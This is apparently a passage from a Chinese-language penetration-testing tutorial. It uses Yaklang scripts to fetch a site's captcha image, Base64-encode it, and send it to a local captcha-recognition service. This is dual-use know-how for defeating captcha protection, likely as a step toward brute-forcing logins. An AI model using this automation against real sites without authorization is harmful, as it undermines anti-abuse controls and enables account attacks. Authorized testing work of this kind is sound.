
img = `
GET /assets/captcha?t=1739625263183
Referer: xxxxxxxxxxxx
Sec-Fetch-Mode: no-cors
Sec-Ch-Ua-Platform: "Windows"
Host: xxxxxxxxxxxx
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Connection: keep-alive
Sec-Fetch-Dest: image
Sec-Fetch-Site: same-origin
Accept-Language: en-US,en;q=0.9
`
# 發送 HTTP 請求
response, request, err = poc.HTTPEx(img, poc.https(true));
# 確保請求成功
if err == nil {
# 使用 GetBody() 獲取響應正文(圖片數據)
image_data = response.GetBody();

# 將正文數據進行 Base64 編碼
base64_data = codec.EncodeBase64(image_data);
# 輸出 Base64 編碼結果
print(base64_data);
}
|
接着继续将这部分内容直接发送到验证码识别接口里面
 1
 2
 3
 4
 5
 6
 7
 8
 9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
|
img = `
GET /assets/captcha?t=1739625263183
Referer: xxxxxxxxxxxx
Sec-Fetch-Mode: no-cors
Sec-Ch-Ua-Platform: "Windows"
Host: xxxxxxxxxxxx
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Connection: keep-alive
Sec-Fetch-Dest: image
Sec-Fetch-Site: same-origin
Accept-Language: en-US,en;q=0.9
`
# 發送 GET 請求獲取圖片
response, request, err = poc.HTTPEx(img, poc.https(true));
if err == nil {
image_data = response.GetBody()
# 將圖片數據進行 Base64 編碼
base64_data = codec.EncodeBase64(image_data)
# 構造 POST 請求數據
request_body = json.dumps({"image": base64_data})
# 發送 POST 請求
headers = `
POST / HTTP/1.1
Content-Type: application/json
Host: 127.0.0.1:8000
`
response1, request2, err3 = poc.HTTPEx(headers + "\n\n" + request_body, poc.https(false));

if err3 == nil {
response_body = string(response1.GetBody())
print("服務端返回數據:" + response_body)
}
}
|
